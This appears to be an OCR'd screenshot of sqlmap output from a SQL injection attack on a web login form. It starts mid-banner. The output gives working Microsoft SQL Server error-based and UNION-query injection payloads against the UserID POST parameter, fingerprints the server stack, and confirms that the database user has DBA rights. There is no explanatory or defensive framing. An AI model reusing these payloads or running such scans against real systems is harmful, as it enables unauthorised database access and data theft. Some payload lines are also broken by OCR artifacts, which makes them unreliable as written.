 sible for any misuse or damage caused by this program
[*] starting at 22:14:31
[22:14:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:14:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserID (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: 4A446A4=A44AFC&UserID=ddddd' AND 5216=CONVERT(INT,(SELECT CHAR(113)
75
CHAR(107)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5216=5216) THEN CHAR
(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113))) AND
'BLfF'='BLfF&Password=ddddddd&x=15&y=18
Type: UNION query
Title: Generic UNION query (NULL) - 76 columns
Payload: 4A446A4=A44AFC&UserID=ddddd' UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+C
HAR(98)+CHAR(113)+CHAR(115)+CHAR(104)+CHAR(82)+CHAR(71)+CHAR(87)+CHAR(105)+CHAR(
110)+CHAR(116)+CHAR(80)+CHAR(71)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Password=
ddddddd&x=15&y=18
---
[22:14:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:14:32] [INFO] testing if current user is DBA
current user is DBA: True